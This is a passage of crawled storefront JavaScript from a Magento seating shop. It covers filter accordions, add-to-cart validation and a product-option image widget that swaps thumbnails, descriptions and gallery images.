            $nextHeader.find('.toggle-icon').html('<i class=\"fa fa-angle-up\"></i>');

            $('html, body').animate({
                scrollTop: $nextHeader.offset().top - 100
            }, 300);
        });

        /* ---------------------------------------------
           2) DROPDOWN CHANGE → FILTER IMAGES
        --------------------------------------------- */
        $(document).on('change', '.filter-dropdown', function () {
            var $dropdown = $(this);
            var selectedVal = $dropdown.val();
            var selectedText = $dropdown.find('option:selected').text();
            var filterKey = $dropdown.attr('name');
            var $accordion = $dropdown.closest('.accordion-item');

            if (!filterKey || !$accordion.length) {
                return;
            }
            if ($accordion.data('removing-filter')) {
                return;
            }

            $accordion.find('.filter-tags-wrapper .filter-tag[data-filter-key="' + filterKey + '"]').remove();

            if (!selectedVal || selectedVal === '' || selectedText.includes('Select') || selectedText.includes('--')) {

                applyAllActiveFilters($accordion);
                updateClearAllButton($accordion);
                if ($accordion.find('.filter-tags-wrapper .filter-tag').length === 0) {
                    $accordion.find('.filter-tags-container').hide();
                }
                return;
            }

            addFilterTag($accordion, filterKey, selectedText, selectedVal);
            applyAllActiveFilters($accordion);
        });

        /* ---------------------------------------------
           2.1) RADIO BUTTONS CHANGE → FILTER IMAGES
        --------------------------------------------- */
        $(document).on('change', 'input[type="radio"][name^="filter["]', function () {
            var $radio = $(this);
            var filterKey = $radio.attr('name');
            var filterValue = $radio.val();
            var filterLabel = $radio.closest('.option').find('label').text().trim();
            var $accordion = $radio.closest('.accordion-item');

            if (!filterKey || !$accordion.length || !filterValue) {
                return;
            }
            if ($accordion.data('removing-filter')) {
                return;
            }
            if (!$radio.is(':checked')) {
                $accordion.find('.filter-tags-wrapper .filter-tag[data-filter-key="' + filterKey + '"]').remove();
                applyAllActiveFilters($accordion);
                updateClearAllButton($accordion);
                if ($accordion.find('.filter-tags-wrapper .filter-tag').length === 0) {
                    $accordion.find('.filter-tags-container').hide();
                }
                return;
            }

            $accordion.find('.filter-tags-wrapper .filter-tag[data-filter-key="' + filterKey + '"]').remove();

            if (filterValue && filterLabel && $radio.is(':checked')) {
                addFilterTag($accordion, filterKey, filterLabel, filterValue);
                applyAllActiveFilters($accordion);
            } else {
                applyAllActiveFilters($accordion);
                updateClearAllButton($accordion);
                if ($accordion.find('.filter-tags-wrapper .filter-tag').length === 0) {
                    $accordion.find('.filter-tags-container').hide();
                }
            }
        });

        /* ---------------------------------------------
           2.3) MULTISELECT CHECKBOXES → FILTER IMAGES
        --------------------------------------------- */
        $(document).on('change', '.custom-ms-options input[type="checkbox"]', function () {
            var $checkbox = $(this);
            var $multiselect = $checkbox.closest('.custom-multiselect');
            var $accordion = $multiselect.closest('.accordion-item');
            var filterKey = $checkbox.attr('name');
            if ($accordion.data('removing-filter')) {
                return;
            }

            var checkedValues = [];
            var checkedLabels = [];
            $multiselect.find('input[type="checkbox"]:checked').each(function () {
                var val = $(this).val();
                var label = $(this).closest('.option').find('label').text().trim();
                if (val) {
                    checkedValues.push(val);
                    checkedLabels.push({ value: val, label: label });
                }
            });

            $accordion.find('.filter-tags-wrapper .filter-tag[data-filter-key="' + filterKey + '"]').remove();
            checkedLabels.forEach(function (item) {
                addFilterTag($accordion, filterKey, item.label, item.value);
            });

            if (checkedValues.length === 0) {

                applyAllActiveFilters($accordion);
                updateClearAllButton($accordion);

                if ($accordion.find('.filter-tags-wrapper .filter-tag').length === 0) {
                    $accordion.find('.filter-tags-container').hide();
                }
                return;
            }

            applyAllActiveFilters($accordion);
        });

        /* ---------------------------------------------
           2.4) CUSTOM RADIOSELECT & MULTISELECT DROPDOWN TOGGLE
        --------------------------------------------- */
        $(document).on('click', '.custom-rs-title, .custom-ms-title', function (e) {
            e.preventDefault();
            var $header = $(this);
            var $opt = $header.next('.custom-rs-options, .custom-ms-options');

            $opt.stop(true, true);

            var $toggleIcon = $header.find('.toggle-icon');
            var isVisible = $opt.is(':visible');

            var selector = $header.hasClass('custom-rs-title') ? '.custom-rs-options' : '.custom-ms-options';
            var titleSelector = $header.hasClass('custom-rs-title') ? '.custom-rs-title' : '.custom-ms-title';

            $(selector).each(function () {
                if ($(this)[0] !== $opt[0]) {
                    $(this).slideUp(200);
                    var $otherHeader = $(this).prev(titleSelector);
                    if ($otherHeader.length) {
                        $otherHeader.removeClass('active');
                        var $otherIcon = $otherHeader.find('.toggle-icon');
                        if ($otherIcon.length) {
                            $otherIcon.html('<i class="fa fa-angle-down"></i>');
                        }
                    }
                }
            });

            if (isVisible) {
                $opt.slideUp(200);
                $header.removeClass('active');
                $toggleIcon.html('<i class="fa fa-angle-down"></i>');
            } else {
                $opt.slideDown(200);
                $header.addClass('active');
                $toggleIcon.html('<i class="fa fa-angle-up"></i>');
            }
        });

        /* ---------------------------------------------
           3) SEARCH INPUT → FILTER IMAGES INSIDE ACCORDION
        --------------------------------------------- */
        document.querySelectorAll(".filter-search-input").forEach(function (input) {
            input.addEventListener("keyup", function () {

                const query = input.value.toLowerCase().trim();
                const accordion = input.closest(".accordion-item");
                const select = accordion.querySelector("select[id^='select_']");
                const options = select ? select.querySelectorAll("option") : [];
                const wrappers = accordion.querySelectorAll(".custom-ox-picker-wrapper");
                wrappers.forEach(wrap => wrap.style.display = "none");
                if (query === "") {
                    wrappers.forEach(wrap => wrap.style.display = "");
                    return;
                }
                options.forEach(opt => {
                    const text = opt.textContent.toLowerCase();
                    const value = opt.value;

                    if (text.includes(query)) {
                        const wrapper = accordion.querySelector(`#ox_v_image_${value}`)?.closest(".custom-ox-picker-wrapper");
                        if (wrapper) wrapper.style.display = "";
                    }
                });
            });
        });


        /* ---------------------------------------------
           4) SET SEARCH PLACEHOLDER BASED ON ACCORDION TITLE
        --------------------------------------------- */
        $('.accordion-header').each(function () {
            var titleText = $(this).find('.accordion-title').text().trim();
            var searchInput = $(this).next('.accordion-content').find('.filter-search-input');

            if (titleText && searchInput.length) {
                searchInput.attr('placeholder', 'Search ' + titleText + '...');
            }
        });

        /* ---------------------------------------------
           5) ADD AUTOMATIC CLASS BASED ON ACCORDION TITLE
        --------------------------------------------- */
        document.querySelectorAll('.accordion-title').forEach(el => {
            let className = el.textContent.trim().toLowerCase().replace(/\s+/g, '-');
            el.classList.add(className);
        });
       
        /* ---------------------------------------------
           6) ADD REQUIRED FIELD VALIDATION ON ADD TO CART CLICK
        --------------------------------------------- */

        $('#product-addtocart-button').on('click', function (e) {

            let firstInvalidField = null;
            let firstInvalidAccordion = null;

            $('.fieldset .accordion-item').each(function () {
                let accordion = $(this);
                if (!accordion.is(':visible')) return true;
                if (firstInvalidField) return false;
                accordion.find('[aria-required="true"]').each(function () {
                    let field = $(this);
                    let invalid = false;
                    if (field.is(':radio') || field.is(':checkbox')) {
                        let name = field.attr('name');
                        if (accordion.find('input[name="' + name + '"]:checked').length === 0) {
                            invalid = true;
                        } else {
                            return true;
                        }
                    }

                    else if (field.is('select')) {
                        if (!field.val() || field.val() === '') {
                            invalid = true;
                        }
                    }

                    else {
                        if (!field.val() || field.val().trim() === '') {
                            invalid = true;
                        }
                    }

                    if (invalid) {
                        firstInvalidField = field;
                        firstInvalidAccordion = accordion;
                        return false;
                    }

                });
            });

            if (firstInvalidField) {
                e.preventDefault();

                let header = firstInvalidAccordion.find('.accordion-header');
                let content = firstInvalidAccordion.find('.accordion-content');

                $('.accordion-content').slideUp(200);
                $('.accordion-header').removeClass('active');

                header.addClass('active');
                content.slideDown(200);

                $('html, body').animate({
                    scrollTop: header.offset().top - 80
                }, 300);

                firstInvalidAccordion.find('.mage-error[generated="true"]').remove();

                let errorDiv = $('<div class="mage-error" generated="true" style="color:#e02b27;font-size:12px;margin-top:5px;">This is a required field.</div>');

                let control = firstInvalidField.closest('.control');
                if (control.length) {
                    control.append(errorDiv);
                } else {
                    firstInvalidField.after(errorDiv);
                }

                firstInvalidField.focus();

                return false;
            }

        });



        const interval = setInterval(() => {
            const addToLinks = document.querySelector(".product-addto-links");
            const boxToCart = document.querySelector(".box-tocart");

            if (addToLinks && boxToCart) {
                boxToCart.append(addToLinks);
                clearInterval(interval);
                // console.log("Moved successfully");
            }
        }, 300);

    });
});




--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/Aalogics_FilterableOptions/js/images.js
body_size: 4759
content:

define([
    'jquery',
    'mage/template',    
    'jquery/ui',
    'Pektsekye_OptionExtended/js/jquery.oxcolorbox-min',
    'Pektsekye_OptionExtended/js/jquery.tooltipster.min'
], function ($, mageTemplate) {  

  return {


    v : [], 
    o : [], 
    imageLayerIds : [], 
    templatePattern : /(^|.|\r|\n)({{(\w+)}})/, 



    initImages : function(){
        
      this.mainImage = $(this.mainImageSelector);   
      if (this.mainImage.length == 0){
        var imgBox = $('.product.photo.main');
        if (imgBox.length){
          var img = imgBox.find('img');
          if (img.length)
            this.mainImage = img;
        }      
      }   
      if (this.mainImage.length == 0)
        this.mainImage =  [{src:null}];
      
      this.mainImageSrc = this.mainImage[0].src;
      
      this.fotoramaGalleryDiv = $('[data-gallery-role="gallery"]');
      
      var thumbBorder = this.fotoramaGalleryDiv.find('.fotorama__thumb-border');
      this.fotoramaGalleryDiv.on('fotorama:show', function (e, fotorama, extra) {               
        if (extra.user){
          thumbBorder.show();
          if (fotorama.ocImageAdded){
            fotorama.pop();
            fotorama.ocImageAdded = false;
          }            
        } else {
          thumbBorder.hide();
        }  
      });       
 
 
      var optionsContainer = $('product-options-wrapper');
      if (optionsContainer){
        optionsContainer.onclick = function(){}; // to make checkbox label tag work on iPhone 
      }   
   
      this._on({
          "click .ox-picker-image": $.proxy(this.reloadSelect, this),
          "click .ox-act-as-label": $.proxy(this.actAsLabel, this)
      });       
           
    },  



    loadImages : function(element, optionId){
      if (!this.loadedOptionElement[optionId]){
        this.o[optionId] = {};
        this.isNewOption = true;        
        this.dd = this.oldO[optionId].dd;
        this.prepareOption(optionId, element);
      }
      if (element[0].type == 'radio' || element[0].type == 'checkbox') {  
        if (element.val()){
          var valueId = parseInt(element.val());  
          this.v[valueId] = {};     
        }
        this.prepareValue(optionId, element, element.val());  
      } else if ((element[0].type == 'select-one' && !element.hasClass('datetime-picker')) || element[0].type == 'select-multiple') { 
        var options = element[0].options;
        for (var i = 0, len = options.length; i < len; ++i){
          if (options[i].value){
            var valueId = parseInt(options[i].value);
            this.v[valueId] = {};     
          }
          this.prepareValue(optionId, element, options[i].value);       
        } 
      }
    },

  
  
  
    prepareOption : function(optionId, element){
    
      switch (this.config[0][optionId][1]){
        case 'above' : 
          if (element[0].type == 'radio' || element[0].type == 'select-one') {
            this.dd.addClass('ox-above');
            var control = this.dd.find('.control');
            control.before($('<div>', {'class': 'spacer'}).html('&nbsp;'));
            control.before(this.makeImage(optionId, null, 'one'));                  
            control.before($('<div>', {'id' : 'ox_description_' + optionId, 'style' : 'display:none;', 'class' : 'ox-descr'}));                           
            control.before($('<div>', {'class': 'spacer'}).html('&nbsp;'));            
          } else {
            this.dd.addClass('ox-above-checkbox');          
          }
        break;
        case 'before' :   
          if (element[0].type == 'select-one'){          
            this.dd.addClass('ox-before-select');
            element.wrap($('<div>', {'class': 'ox-table'})); 
            element.wrap($('<div>', {'class': 'ox-table-cell'}));             
            element.closest('.ox-table-cell').before(this.makeImage(optionId, null, null));
            $('#ox_image_' + optionId).wrap($('<div>', {'class': 'ox-table-cell-img'}));                   
            element.after($('<img>', {'src' : this.infoIcon, 'class' : 'ox-tooltip-icon', 'title' : '', id:'ox_description_'+ optionId, 'style' : 'display:none;'}));                            
          } else if(element[0].type == 'radio'){       
            this.dd.addClass('ox-before-radio');  
            this.dd.find('.options-list').wrap($('<div>', {'class': 'ox-table'}));
            this.dd.find('.options-list').wrap($('<div>', {'class': 'ox-table-cell'}));                         
            this.dd.find('.options-list').closest('.ox-table-cell').before(this.makeImage(optionId, null, null)); 
            $('#ox_image_' + optionId).wrap($('<div>', {'class': 'ox-table-cell-img'}));                      
          } 
        break;
        case 'below' :  
          if (element[0].type == 'radio' || element[0].type == 'select-one') {  
            this.dd.addClass('ox-below');                
            this.dd.append(this.makeImage(optionId, null, 'one'));                  
            this.dd.append($('<div>', {'id' : 'ox_description_' + optionId, 'style' : 'display:none;', 'class' : 'ox-descr'}));
            this.dd.find('img').before($('<div>', {'class': 'spacer'}).html('&nbsp;'));                      
            this.dd.append($('<div>', {'class': 'spacer'}).html('&nbsp;'));
          } else {
            this.dd.addClass('ox-below-checkbox');
            if (element[0].type == 'select-multiple')              
              element.after($('<div>', {'class': 'spacer'}).html('&nbsp;'));         
          }
        break;
        case 'swap' :     
          if (element[0].type == 'select-one'){          
            this.dd.addClass('ox-swap-select');     
            element.after($('<div>', {'id' : 'ox_description_' + optionId, 'style' : 'display:none;', 'class' : 'ox-descr'}));               
          } else if(element[0].type == 'radio'){       
            this.dd.addClass('ox-swap-radio');            
          } 
        break;
        case 'pickerswap' :       
        case 'picker' :         
          this.dd.addClass('ox-picker');      
          element.after($('<div>', {'id' : 'ox_description_' + optionId, 'style' : 'display:none;', 'class' : 'ox-descr'}));                        
        break;
        case 'grid' : 
        case 'gridcompact' :        
          this.dd.addClass(this.config[0][optionId][1] == 'grid' ? 'ox-grid' : 'ox-gridcompact');          
          var ul = this.dd.find('.options-list');
          ul.prepend($('<div>', {'class': 'spacer'}).html('&nbsp;'));          
          ul.append($('<div>', {'class': 'spacer'}).html('&nbsp;'));         
        break;
        case 'list' :         
          this.dd.addClass('ox-list');        
        break;  
      } 
    
      this.dd.append($('<div>', {'class': 'ox-note'}).html(this.config[0][optionId][0]));
    },
  
  
  
  
    prepareValue : function(optionId, element, value){
    
      var valueId = value ? parseInt(value) : null;
    
      if (value)
        var imageUrl = this.thumbnailDirUrl + this.config[1][valueId][0];
    
      switch (this.config[0][optionId][1]){
      
        case 'above' : 
      
          if (value){
            if (this.config[1][valueId][0]){
              if (element[0].type == 'radio' || element[0].type == 'select-one'){     
                this.v[valueId].thumbnail = new Image();
                this.v[valueId].thumbnail.src = this.thumbnailDirUrl; //imageUrl;
              } else {
                if (this.isNewOption){
                  this.dd.find('.control').prepend(this.makeImage(optionId, valueId, null));                
                  this.isNewOption = false;               
                } else {  
                  previousImage.after(this.makeImage(optionId, valueId, null));                            
                }
                previousImage = $('#ox_v_image_' + valueId);
                if (element[0].type == 'select-multiple')
                  this.v[valueId].selected = false;                       
              }
            }
            if (!this.isEditOrderPage && this.config[1][valueId][1] && element[0].type == 'checkbox'){                        
              element.closest('.field').find('.label').append($('<img>', {'src' : this.infoIcon, 'class' : 'ox-tooltip-icon', 'title' : this.config[1][valueId][1]}));            
            }           
          } 
        
        break;
        case 'before' :   
      
          if (value){
            if (this.config[1][valueId][0]){      
              this.v[valueId].thumbnail = new Image();
              this.v[valueId].thumbnail.src = imageUrl;
            }
            if (!this.isEditOrderPage && this.config[1][valueId][1] && element[0].type == 'radio'){
              element.closest('.field').find('.label').append($('<img>', {'src' : this.infoIcon, 'class' : 'ox-tooltip-icon', 'title' : this.config[1][valueId][1]}));                                        
            } 
          } 
        
        break;
        case 'below' :  
      
          if (value){
            if (this.config[1][valueId][0]){
              if (element[0].type == 'radio' || element[0].type == 'select-one'){     
                this.v[valueId].thumbnail = new Image();
                this.v[valueId].thumbnail.src = imageUrl;
              } else {
                if (this.isNewOption){
                  this.dd.find('.ox-note').before(this.makeImage(optionId, valueId, null));             
                  this.isNewOption = false;               
                } else {  
                  previousImage.after(this.makeImage(optionId, valueId, null));                            
                }
                previousImage = $('#ox_v_image_' + valueId);
                if (element[0].type == 'select-multiple')
                  this.v[valueId].selected = false;                     
              }
            }
            if (!this.isEditOrderPage && this.config[1][valueId][1] && element[0].type == 'checkbox'){
              element.closest('.field').find('.label').append($('<img>', {'src' : this.infoIcon, 'class' : 'ox-tooltip-icon', 'title' : this.config[1][valueId][1]}));               
            }         
          } 
        
        break;
        case 'swap' : 
      
          if (value){
            if (this.config[1][valueId][0]){      
              this.v[valueId].thumbnail = new Image();
              this.v[valueId].thumbnail.src = imageUrl;
            }
            if (!this.isEditOrderPage && this.config[1][valueId][1] && element[0].type == 'radio'){
              element.closest('.field').find('.label').append($('<img>', {'src' : this.infoIcon, 'class' : 'ox-tooltip-icon', 'title' : this.config[1][valueId][1]}));                                    
            } 
          } 
        
        break;
        case 'pickerswap' :
      
          if (value && this.config[1][valueId][0]){ 
              this.v[valueId].thumbnail = new Image();
              this.v[valueId].thumbnail.src = this.thumbnailDirUrl; // imageUrl;
          }         
          
        case 'picker' : 
      
          if (value && this.config[1][valueId][0]) {
            if (this.isNewOption){
              var control = this.dd.find('.control');
              //control.before($('<div>', {'class': 'spacer'}).html('&nbsp;'));
              control.before(this.makeImage(optionId, valueId, null));  
            }
            //   this.isNewOption = false;               
            // } else {  
            //   previousImage.after(this.makeImage(optionId, valueId, null));                            
            // }
            // previousImage = $('#ox_v_image_' + valueId);
          }   
        
        break;
        case 'grid' :            
          element.before(this.makeImage(optionId, valueId, null));
          if (!this.isEditOrderPage && value && this.config[1][valueId][1])
            element.after($('<img>', {'src' : this.infoIcon, 'class' : 'ox-tooltip-icon', 'title' : this.config[1][valueId][1]}));                 
                      
        break;
        case 'gridcompact' : 
          element.before(this.makeImage(optionId, valueId, null));     
          if (value){
            var img = $('#ox_v_image_' + valueId);
            img.after($('<img>', {'src' : this.checkIcon, 'class' : 'ox-check-icon'}));        
            if (this.config[1][valueId][1])
              img[0].title = this.config[1][valueId][1];          
          }          
        break;
        case 'list' :   
     
          var li = element.closest('.field');

          li.prepend(this.makeImage(optionId, valueId, null));   
          
          var content  = li.find('label').wrap("<span class='content'></span>");
        
          content.closest('span.content').append(element); 
        
          if (value){             
            var description = $('<div>', {'class':'ox-descr'}).html(this.config[1][valueId][1]);
            var price = content.find('span.price-notice');
            if (price.length)
              price.before(description); 
            else
              content.append(description);           
          } else {
            li.addClass('none');          
          } 
          
          li.append($('<div>', {'class':'spacer'}).html("&nbsp;")); 
        break;  
      } 
    },
  


    observeRadioImage : function(optionId, valueId){
      if (this.config[0][optionId][1] == 'above' || this.config[0][optionId][1] == 'below'){  
        this.reloadDescription(optionId, valueId);
      } 
      this.reloadImage(optionId, valueId, 'radio', null); 
      this.o[optionId].value = valueId;   
    },
  
    observeCheckboxImage : function(element, optionId, valueId){   
      this.reloadImage(optionId, valueId, 'checkbox', element[0].checked); 
    },
  
    observeSelectOneImage : function(element, optionId){
      var valueId = element.val();
      if (this.config[0][optionId][1] == 'pickerswap'){
        this.reloadPickerImage(optionId, valueId);    
        this.reloadImage(optionId, valueId, 'select-one', null);            
      } else if (this.config[0][optionId][1] == 'picker'){
        this.reloadPickerImage(optionId, valueId);
      } else {
        this.reloadImage(optionId, valueId, 'select-one', null);      
      }
    
      if (this.config[0][optionId][1] == 'before')
        this.reloadDescriptionIcon(optionId, valueId);        
      else
        this.reloadDescription(optionId, valueId);        
    
      this.o[optionId].value = valueId;       
    },
  
    observeSelectMultipleImage : function(element, optionId){
        var options = element[0].options;    
        var l = options.length;
        while (l--){     
          if (this.config[1][options[l].value][0] && this.v[options[l].value].selected !== options[l].selected){                  
            this.reloadImage(optionId, options[l].value, 'select-multiple', options[l].selected);           
            this.v[options[l].value].selected = options[l].selected;  
          } 
        } 
    },  
  
  
  
  
    reloadImage : function(optionId, valueId, type, checked){
      if (type == 'radio' || type == 'select-one') {
        if (valueId && this.config[1][valueId][0]){   
          this.showImage(optionId, valueId, type);
        } else {
          if (valueId && this.config[0][optionId][1] == 'before'){
            this.setPlaceholder(optionId);        
          } else {
            this.hideImage(optionId, valueId, type);
          }
        }
      } else {
        if (checked && valueId && this.config[1][valueId][0])   
          this.showImage(optionId, valueId, type);
        else
          this.hideImage(optionId, valueId, type);      
      }
      
      if (this.config[0][optionId][1] == 'gridcompact'){
        var vId,img;
        var l = this.valsByOption[optionId].length;
        while (l--){
          vId = this.valsByOption[optionId][l];
          img = $('#ox_v_image_'+vId);	
          if (this.oldV[vId].element[0].checked){
            img.addClass('ox-selected');
          } else {
            img.removeClass('ox-selected');
          } 
        }
      }      
    },
  
    showImage : function(optionId, valueId, type){
      if (this.config[0][optionId][1] != 'grid' && this.config[0][optionId][1] != 'gridcompact' && this.config[0][optionId][1] != 'list'){
        if (type == 'radio' || type == 'select-one') {
          if (this.config[0][optionId][1] == 'swap' || this.config[0][optionId][1] == 'pickerswap'){

            this.mainMediumImage = this.imageDirUrl + this.config[1][valueId][4];
            this.mainLargeImage = this.imageDirUrl + this.config[1][valueId][4];     
  
            if (this.imageLayerIds.indexOf(optionId) == -1)
              this.imageLayerIds.push(optionId);
          } else {
            var image = $('#ox_image_' + optionId);
            if (!this.isEditOrderPage && this.config[0][optionId][2]){      
              image[0].style.cursor = 'pointer';
              image[0].title = this.imageTitle;
              image.attr('ox-data-popup', this.imageDirUrl + this.config[1][valueId][4]);
            }
            image[0].src = this.imageDirUrl + this.config[1][valueId][4]; // this.v[valueId].thumbnail.src;
            image.show();  
          }     
        } else {
          $('#ox_v_image_' + valueId).show();
        }
      }
    },  
  
    hideImage : function(optionId, valueId, type){
      if (this.config[0][optionId][1] != 'grid' && this.config[0][optionId][1] != 'gridcompact' && this.config[0][optionId][1] != 'list'){
        if (type == 'radio' || type == 'select-one') {
          if (this.config[0][optionId][1] == 'swap' || this.config[0][optionId][1] == 'pickerswap'){  
            this.without(this.imageLayerIds, optionId);
            var lastOId = this.imageLayerIds[this.imageLayerIds.length-1];
            
            var mediumImage = null;
            var largeImage = null;
            if (lastOId){
              var vId = this.o[lastOId].value;
              mediumImage = this.v[vId].image.src;
              largeImage = this.imageDirUrl + this.config[1][vId][4];
            } 
             
            this.mainMediumImage = mediumImage;
            this.mainLargeImage = largeImage;
            
          } else if (this.config[0][optionId][1] == 'before'){
            var image = $('#ox_image_' + optionId);
            if (image.length){
              if (this.config[0][optionId][2] && image[0].style.cursor == 'pointer'){      
                image[0].style.cursor = null;
                image[0].title = '';
                image.removeAttr('ox-data-popup');
              }         
              image[0].src = this.spacer;  
            }          
          } else {
            var image = $('#ox_image_' + optionId);
            if (image.length){
              image[0].src = this.spacer;
              image.hide();
            }
          }             
        } else if(this.config[1][valueId][0]){
          $('#ox_v_image_' + valueId).hide();      
        }
      }
    },
  
    setPlaceholder : function(optionId){
        var image = $('#ox_image_' + optionId);    
        if (this.config[0][optionId][2] && image[0].style.cursor == 'pointer'){      
          image[0].style.cursor = null;
          image[0].title = '';
          image.removeAttr('ox-data-popup');
        } 
        image[0].src = this.placeholderUrl;    
        image.show();
    },
  
  
  
  
    reloadDescription : function(optionId, valueId){  
      if (valueId && this.config[1][valueId][1])
        this.showDescription(optionId, valueId);
      else
        this.hideDescription(optionId);
    },
  
    showDescription : function(optionId, valueId){  
      var description = $('#ox_description_' + optionId);
      description.html(this.config[1][valueId][1]);
      description.show();     
    },
  
    hideDescription : function(optionId){ 
      var description = $('#ox_description_' + optionId);
      if (description.length)    
        description.hide();   
    },
  
  
  
  
    reloadDescriptionIcon : function(optionId, valueId){  
      if (valueId && this.config[1][valueId][1])
        this.showDescriptionIcon(optionId, valueId);
      else
        this.hideDescriptionIcon(optionId);
    },


    showDescriptionIcon : function(optionId, valueId){
      if (!this.isEditOrderPage)
        $('#ox_description_' + optionId).tooltipster('content', this.config[1][valueId][1]).show();  
    },
  
  
    hideDescriptionIcon : function(optionId){
      $('#ox_description_' + optionId).hide();
    },



    reloadPickerImage : function(optionId, valueId){
      if (valueId && this.config[1][valueId][0])
        this.highlightPickerImage(valueId);
      if (this.o[optionId].value && this.o[optionId].value != valueId && this.config[1][this.o[optionId].value][0])
        this.unhighlightPickerImage(this.o[optionId].value);    
    },
  
    highlightPickerImage : function(valueId){
      $('#ox_v_image_' + valueId).addClass('ox-selected');
    },
  
    unhighlightPickerImage : function(valueId){
      if (this.config[1][valueId][0]) 
        $('#ox_v_image_' + valueId).removeClass('ox-selected');
    },
  
    showPickerImage : function(optionId, valueId){
      if ((this.config[0][optionId][1] == 'picker' || this.config[0][optionId][1] == 'pickerswap') && this.config[1][valueId][0])   
        $('#ox_v_image_' + valueId).show();
    },  
  
    hidePickerImage : function(optionId, valueId){
      if ((this.config[0][optionId][1] == 'picker' || this.config[0][optionId][1] == 'pickerswap') && this.config[1][valueId][0]){      
        $('#ox_v_image_' + valueId).hide();
      }
    },  
  
  
  
    reloadSelect : function(e){
      
      var select = $(e.target)
        .closest('.ox-picker')
        .find('.control select');
      var valueId = e.target.id.replace(/\D+/, '');
            
      for (var i=0; i < select[0].options.length; i++) {
         if (select[0].options[i].value == valueId) {
            select[0].options[i].selected = true;
            break;
         }
      } 
      select.trigger('change');
    },
  
  
    preloadSwapImages : function(optionIds, valsByOption){
      this.toload = 0;  
      this.loaded = 0;
      this.ss = '';
      var l = optionIds.length; 
      for (var i=0;i<l;i++){
        if (this.config[0][optionIds[i]][1] == 'swap' || this.config[0][optionIds[i]][1] == 'pickerswap'){
          var ll = valsByOption[optionIds[i]].length;
          while (ll--){
            if (this.config[1][valsByOption[optionIds[i]][ll]][0]){
              this.v[valsByOption[optionIds[i]][ll]].image = new Image();
              this.v[valsByOption[optionIds[i]][ll]].image.src = this.imageDirUrl + this.config[1][valsByOption[optionIds[i]][ll]][4];  
              var widget = this;
              this.v[valsByOption[optionIds[i]][ll]].image.onload = function(){
                widget.loaded++;
                if (widget.loaded == widget.toload)
                  widget.onDataReady();
              };
              this.toload++;
            }   
          } 
        }
      } 
      if (this.toload == 0)
        this.onDataReady(); 
    },

  
    preloadPopupImages : function(optionIds, valsByOption){
      var l = optionIds.length; 
      for (var i=0;i<l;i++){
        if (this.config[0][optionIds[i]][2]){   
          var ll = valsByOption[optionIds[i]].length;
          while (ll--){
            if (this.config[1][valsByOption[optionIds[i]][ll]][0]){
              this.v[valsByOption[optionIds[i]][ll]].image = new Image();
              this.v[valsByOption[optionIds[i]][ll]].image.src = this.imageDirUrl + this.config[1][valsByOption[optionIds[i]][ll]][4];  
            }   
          } 
        }
      }   
    },  
  
    resetImage : function(optionId, valueId, type){
      if (this.config[0][optionId][1] == 'pickerswap'){ 
        this.unhighlightPickerImage(valueId);  
        this.hideImage(optionId, valueId, type);  
        this.hideDescription(optionId);
      } else if (this.config[0][optionId][1] == 'picker'){
        this.unhighlightPickerImage(valueId);
        this.hideDescription(optionId);
      } else {
        this.hideImage(optionId, valueId, type);  
        if ((this.config[0][optionId][1] == 'above' || this.config[0][optionId][1] == 'below') && (type == 'select-one' || type == 'radio')){
          this.hideDescription(optionId); 
        } else if (this.config[0][optionId][1] == 'before' && type == 'select-one' ){       
          this.hideDescriptionIcon(optionId);     
        }
        if (type == 'select-multiple')
          this.v[valueId].selected = false;           
      } 
      if (this.config[0][optionId][1] == 'gridcompact'){
        $('#ox_v_image_' + valueId).removeClass('ox-selected');
      }	
    },  
  
  
    resetZoom : function(){
      if (this.mainLargeImage == this.lastMainLargeImage || this.mainMediumImage == this.lastMainMediumImage)
        return;

      var galleryPlaceholderDiv = $('.gallery-placeholder');
      if (galleryPlaceholderDiv.length){

        var fotoramaGalleryDiv = $('[data-gallery-role="gallery"]');
      
        if (fotoramaGalleryDiv.length == 0){
          if (!this.galleryPlaceholderObserved){
            galleryPlaceholderDiv.on('gallery:loaded', $.proxy(this.resetZoom, this));
            this.galleryPlaceholderObserved = 1;
          }
 
          return;
        }

        var fotoramaLoaded = fotoramaGalleryDiv.find('.fotorama__loaded').length > 0;
        if (!fotoramaLoaded){
          if (!this.fotoramaLoadObserved){
            this.onFotoramaLoad = $.proxy(this.resetZoom, this);
            fotoramaGalleryDiv.on('fotorama:load', this.onFotoramaLoad);
            this.fotoramaLoadObserved = 1;
          }

          return;
                  
        } else if (this.fotoramaLoadObserved){
          fotoramaGalleryDiv.off('fotorama:load', this.onFotoramaLoad);
          this.fotoramaLoadObserved = 0;
        }     

        if (!this.fotoramaControlsObserved){
          var thumbBorder = fotoramaGalleryDiv.find('.fotorama__thumb-border');
          fotoramaGalleryDiv.on('fotorama:show', $.proxy(function (e, fotorama, extra) {               
            if (extra.user){// if customer uses fotorama controls then remove extra thumbnail 
              if (fotorama.activeIndex != this.fotoramaLastIndex){ 
                thumbBorder.show();
                if (this.ocImageAdded){
                  fotorama.pop();
                  this.ocImageAdded = false;
                  this.lastMainMediumImage = null;
                  this.lastMainLargeImage = null;
                }
              }            
            } else {
              thumbBorder.hide();
            }  
          }, this));
          this.fotoramaControlsObserved = 1;      
        }
      
        var fotorama = fotoramaGalleryDiv.data("fotorama");
        if (!fotorama)
          return;

        if (this.mainMediumImage){
          if (this.mainMediumImage == this.mainLargeImage)
            this.mainLargeImage += '?v=1'; // to trigger img.onload code
          if (!this.ocImageAdded){  
            fotorama.push({img: this.mainMediumImage, full: this.mainLargeImage});
            this.ocImageAdded = true;
          } else {
            fotorama.splice(-1, 1, {img: this.mainMediumImage, full: this.mainLargeImage});           
          }
          if (fotorama.data[fotorama.size - 1] && fotorama.data[fotorama.size - 1].$navThumbFrame)          
            fotorama.data[fotorama.size - 1].$navThumbFrame.hide();       
          fotorama.show('>>');   
          this.fotoramaLastIndex = fotorama.activeIndex;                           
        } else {
          fotorama.show(0);       
        }
        
        this.lastMainMediumImage = this.mainMediumImage;
        this.lastMainLargeImage = this.mainLargeImage;
      
      }   
    },
  
  
    makeImage : function(optionId, valueId, type){
      var element,className,onclick,src,popupSrc,style,title,id; 
      switch (this.config[0][optionId][1]){
        case 'above' :
        case 'below' :      
          id = type == 'one' ? 'ox_image_' + optionId : 'ox_v_image_' + valueId;  
          className  = 'ox-image';
          style = 'display:none;';        
          if (valueId && this.config[1][valueId][0]){
            src  =  this.imageDirUrl + this.config[1][valueId][0];
            if (!this.isEditOrderPage && this.config[0][optionId][2]){
              style += 'cursor:pointer;'; 
              title = this.imageTitle;
